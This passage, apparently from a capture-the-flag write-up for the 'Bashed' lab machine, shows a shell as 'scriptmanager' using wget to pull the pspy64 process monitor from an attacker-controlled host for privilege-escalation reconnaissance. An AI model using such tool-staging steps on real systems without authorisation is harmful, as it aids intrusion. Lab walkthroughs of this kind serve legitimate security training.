 scriptmanager@bashed:/scripts$ wget http://10.10.16.17:8888/pspy64
wget http://10.10.16.17:8888/pspy64
--2023-03-30 07:36:23-- http://10.10.16.17:8888/pspy64
Connecting to 10.10.16.17:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.96M 666KB/s in 5.1s
2023-03-30 07:36:29 (589 KB/s) - 'pspy64' saved [3104768/3104768]